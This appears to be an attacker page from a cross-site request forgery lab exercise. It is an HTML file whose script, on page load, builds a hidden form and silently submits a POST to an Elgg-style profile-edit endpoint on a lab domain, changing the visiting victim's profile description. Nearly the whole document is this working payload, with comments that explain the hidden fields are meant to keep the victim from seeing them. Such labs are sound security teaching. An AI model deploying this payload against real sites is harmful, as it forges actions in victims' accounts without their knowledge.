 Open
index.html
/var/www/CSRF/Attacker
Save
<!doctype html>
<html>
    <head>
        <title>CSRF Attack Task 2</title>
    </head>
    <body>
        <h1>This page forges an HTTP POST request.</h1>
        <script type="text/javascript">
        function forge_post()
        {
            var fields;
            // The following are form entries need to be filled out by attackers.
            // The entries are made hidden, so the victim won't be able to see them.
            //fields += "<input type='hidden' name='name' value=''>";
            fields += "<input type='hidden' name='briefdescription' value='Boby is my Hero'>";
            fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
            //fields += "<input type='hidden' name='guid' value=''>";
            // Create a <form> element.
            var p = document.createElement("form");
            // Construct the form
            p.action = "http:///www.csrflabelgg.com/action/profile/edit";
            p.innerHTML = fields;
            p.method = "post";
            // Append the form to the current page.
            document.body.appendChild(p);
            // Submit the form.
            p.submit();
        }
        // Invoke forge_post() after the page is loaded.
        window.onload = function(){ forge_post();}
        </script>
    </body>
</html>